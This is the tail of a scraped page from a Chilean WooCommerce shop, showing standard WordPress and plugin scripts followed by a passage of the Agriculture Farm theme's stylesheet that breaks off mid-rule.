var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","addons_nonce":"9ec1bec51b","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"CLP","currency_symbol":"$","currency_position":"left","total_thousand_sep":".","decimal_sep":",","number_decimals":"0","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.21.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"207482694\",\"post\":\"1455\",\"tz\":\"-3\",\"srv\":\"www.totoslandia.cl\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "207482694", "1455" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_802991ea8aa0e26c678ec74468a17f41","fragment_name":"wc_fragments_802991ea8aa0e26c678ec74468a17f41","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.totoslandia.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.totoslandia.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>
<!-- Dynamic page generated in 2.470 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:55:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/style.css?ver=6.9
body_size: 10999
content:
/*
Theme Name: Agriculture Farm
Theme URI: https://www.themeshopy.com/themes/free-agriculture-wordpress-theme/
Author: Themeshopy
Author URI: https://www.themeshopy.com/
Description: Agriculture Farm is a simple, clean, yet responsive website for agricultural websites. All agricultural Agriculture Farmes will find the thee really convenient to create a website and work with it. With so much to offer for your website, this theme is highly responsive making the website automatically readjust its size according to the various screen sizes. With a professional design at your disposal, you can obtain a lot out of it. The layout is immensely flexible and gives you a robust WordPress theme that is designed using a powerful Bootstrap framework. To boost your search engine visibility in order to make your organic traffic grow, you will find SEO-friendly codes. This theme is apt for many types of businesses such as farming, hoticulture, gardening, landscaping, plant care, eco nature, etc. The design is mobile-friendly and users will be able to access the website through mobile devices. The adaptable design ensures that your website gives an outstanding experience to the users. It is a robust WordPress theme made with secure and clean codes that are also optimized. These codes will result in a faster page load time making your website work without any lag. This free theme includes many Call To Action Button (CTA) that are going to work miraculously for improving your conversion rates. Social media icons that are inbuilt in the website will give you the online webspace it deserves.
Requires at least: 5.0
Tested up to: 6.5
Requires PHP: 7.2
Version: 0.6.5
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: agriculture-farm
Tags: wide-blocks, flexible-header, block-styles, block-patterns, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, translation-ready, full-width-template, theme-options, threaded-comments, e-commerce, education, portfolio

Agriculture Farm WordPress Theme has been created by Themeshopy, 2022.
Agriculture Farm WordPress Theme is released under the terms of GNU GPL

In this theme some code is taken from Twenty Sixteen.
*/

/* Basic Style */
*{
  outline:none;
}
body{
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  color: #6e6e6e;
  overflow-x: hidden;
  font-family: 'Raleway', sans-serif;
}
img{
  border:none;
  height:auto;
}
section img, img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  margin:0;
  padding:10px 0;
  color: #000000;
  font-weight: bold;
  font-family: 'Oswald', sans-serif;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:15px;
}
a{
  text-decoration:none;
  color:#000;
}
a:hover{
  color:#666;
}
a:focus,a:hover{
  text-decoration:none !important;
}
a:focus, .toggle-menu button:focus, textarea:focus, .closepop:focus, input:focus, button:focus, input:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #000 !important;
}
#footer a:focus, #footer input:focus, .primary-navigation a:focus, .primary-navigation .sub-menu > li > a:focus, .top-header a:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #fff !important;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
.clear, article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.wp-caption{
  font-size:13px;
  max-width:100%;
}
.bypostauthor, .wp-caption-text, *, body, img, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
/* --------- Bradcrumbs --------- */
.bradcrumbs a {
  color: #fff;
  border-radius: 5px;
  background: #50d430;
  font-size: 15px;
  font-weight: bold;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
  padding: 8px 17px;
}
.bradcrumbs a:hover, .post-categories li a:hover{
  background: #000;
  color: #fff;
}
.bradcrumbs span{
  color: #fff;
  border-radius: 5px;
  background: #50d430;
  font-size: 15px;
  font-weight: bold;
  padding: 8px 17px;
  display: inline-block;
  margin-bottom: 10px;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
  color: #50d430;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
.left-sidebar-page .entry-content .alignwide, .left-sidebar-page .entry-content .alignfull, .right-sidebar-page .entry-content .alignwide, .right-sidebar-page .entry-content .alignfull{
  margin-left  : 0;
  margin-right : 0;
}
/* block image */
.page-box-single .alignwide, .page-box-single .alignfull, .our-services .alignwide, .our-services .alignfull{
  margin-left: 0;
  margin-right: 0;
}
/* Block Gallery */
.page-box-single .blocks-gallery-caption{
  margin-bottom: 15px;
}
.page-box-single .extraclass.wp-block-gallery-3{
  margin-right: 25px;
  margin-top: 8px;
}
/* block button */
.page-box-single .wp-block-button.is-style-outline{
  margin: 5px 0;
}
.page-box-single .wp-block-button.is-style-outline a{  
  color: #50d430 !important;
}
.page-box-single .wp-block-button.is-style-squared a{
  border-radius: 0;
}
/* Block Layout */
.page-box-single .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block widget */
#sidebar .widget_block.widget_tag_cloud a, .page-box-single .wp-block-tag-cloud a{
  border: solid 1px #999;
  color: #9399a5;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover{
  background: #50d430;
  color: #fff;
}
#footer .widget_block.widget_tag_cloud a{
  border: solid 1px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .widget_block.widget_tag_cloud .wp-block-tag-cloud{
  margin-bottom: 0;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, #footer .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
#footer .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #fff;
}
#footer .widget_block .wp-block-calendar th{
  background: transparent;
  font-weight: 800;
}
#sidebar .widget_block .wp-block-social-links li:before{
  display: none;
}
#sidebar .widget_block .wp-block-social-links li:hover, #footer .widget_block .wp-block-social-links li:hover{
  transform: none;
}
#sidebar .widget_block .wp-block-social-links li, #footer .widget_block .wp-block-social-links li{
  padding: 0;
}
#sidebar .widget_block .wp-block-social-links li a, #footer .widget_block .wp-block-social-links li a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright,img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter,img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
p.logged-in-as a{
  color: #50d430 ;
}
small{
  font-size:14px !important;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"],textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
input[type="search"] {
  padding: 10px !important;
  border: none;
}
input[type="submit"] {
  border: none;
  text-align:center;
  padding:3px 20px;
  background: #000;
  color:#fff;
}
.innerlightbox input[type="submit"] {
  padding:10px 20px;
  background: #50d430;
  color:#fff;
}
.noresult-content .search-form{
  display: flex;
}
.noresult-content .search-form input.search-field{
  width: 95%;
}
.entry-content p a , .comment p a, .woocommerce-product-details__short-description p a, .entry-content ul li a, .entry-content ol li a {
    text-decoration: underline;
}{
  text-decoration: underline;
  color: #000;
}
.entry-content code{
  color:#000;
}
a.closebtn.mobile-menu, .toggle-menu, #category .owl-dots, a.closebtn, #sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before, .no-js #loader-wrapper, .elementor-html #loader,.elementor-html #loader-wrapper {
  display: none;
}
.single-product .background-img-skin {
  margin: 36px 0;
}
/* ---------Buttons--------- */
.read-moresec a {
  background: #000;
  color: #fff;
}
.read-moresec a:hover{
  background: #50d430;
  color: #fff;
}
/*preloader*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  display: block;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: 3px solid transparent;
  border-top-color: #16a085;
  -webkit-animation: spin 1.7s linear infinite;
          animation: spin 1.7s linear infinite;
  z-index: 99999999;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  -webkit-animation: spin-reverse .6s linear infinite;
          animation: spin-reverse .6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  background: #222;
  z-index: 10;
}
#loader-wrapper .loader-section.section-left {
  left: 0;
}
#loader-wrapper .loader-section.section-right {
  right: 0;
}
.loaded #loader-wrapper .loader-section.section-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader-wrapper .loader-section.section-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}

/*preloader 2*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  display: block;
  background: #fff;
}
.loader{
  width: 70px;
  height: 300px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.loader div{
    background-color: #14213d; 
    width: 48px;
    height: 48px;
    border-radius: 5px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    animation: jump 2.25s linear infinite;
}
.loader div:nth-child(1):after{
    content: '';
    width: calc(48px * 2 / 3);
    height: calc(48px * 2 / 3);
    border-radius: 50%;
    border-top: 4px solid #14213d;
    border-left: 4px solid #14213d;
    transform: rotate(135deg);
    position: absolute;
    left: 28px;
    bottom: calc(48px / 6);
}
.loader div:nth-child(2){
    background-color: #fca311;
    width: calc(48px / 2);
    height: calc(48px / 2);
    left: calc(5px * 2.2);
    z-index: 0;
    animation: jump1 2.25s linear infinite;
}
.loader div:nth-child(3){
    background-color: #f72585;
    width: calc(48px / 3);
    height: calc(48px / 3);
    left: calc(5px * 5 / 2);
    z-index: 0;
    animation: jump2 2.25s linear infinite;
}
@keyframes jump{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(0.5) scaleX(1.4);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    25%{
      transform: scaleY(1) scaleX(1);
      bottom: calc(48px * 3);
      animation-timing-function: cubic-bezier(0.8, 0.42, 1, 0.64);
    }
    95%{
      transform: scaleY(1) scaleX(1) rotate(0turn);
      bottom: 0;
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(0turn);
      bottom: 0;
    }
}
@keyframes jump1{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    55%{
      transform: scaleY(1) scaleX(1) rotate(-1turn);
      transform-origin: center;
      bottom: calc(48px * 5.5);
      animation-timing-function: cubic-bezier(0.29, 0.01, 1, 0.55);
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(-2turn);
      bottom: 0;
    }
}
@keyframes jump2{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    55%{
      transform: scaleY(1) scaleX(1) rotate(1turn);
      transform-origin: center;
      bottom: calc(48px * 6.5);
      animation-timing-function: cubic-bezier(0.29, 0.01, 1, 0.55);
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(2turn);
      bottom: 0;
    }
}

/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 99999;
}

/* ---------Logo Middle Header--------- */
.logo {
  padding: 10px 0;
  text-align: center;
  height: 100%;
}
.logo a,h1.site-title{
  color: #000;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
}
.logo p{
  font-size: 12px;
  color: #000 !important;
}
/* ---------HEADER--------- */

.page-template-custom-front-page #header {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
  padding: 0;
  margin-top: 15px;
}
#header {
  background: #e3e8e9;
  padding: 10px 0;
}
.page-template-custom-front-page .info-header {
  background: #fff;
}
.social-icons i {  
  text-align: center;
  padding: 10px 12px;
  color: #000;
  border-right: solid 1px #ced3d4;
}
#footer #calendar_wrap a, #footer #calendar_wrap a:hover, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .social-icons a, .tagcloud a, #footer td#prev a, table#wp-calendar td a, .copyright p a{
  color: #fff;
}
.info-header i {
  font-size: 14px;
  color: #000;
}
a.info-mail, .info-mail {
  font-size: 16px;
  color: #6e6e6e;
  font-weight: 600;
}
.border-rig a:hover, .info-mail:hover, .social-icons a:hover{
  color: #50d430;
}
.top-right,.top-left {
  border-bottom: 2px solid #cbcbcb
}

/* --------- MENUS CSS --------- */

.primary-navigation ul{
  list-style: none;
  margin: 0;
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation li a:hover,
.primary-navigation a:focus{
  color: #50d430;
}
.primary-navigation a {
  display: block;
  color: #000;
  font-size: 15px;
  padding: 10px;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 999;
  top:35px;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 5px;
}
.primary-navigation ul ul a{
  color: #fff;
  background-color: #000;
  border: none;
  padding: 13px;
  z-index: 999;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.sidebar-responsive {
  display: none;
}

/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '\f067';
  position: absolute;
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
  font-size: 10px;
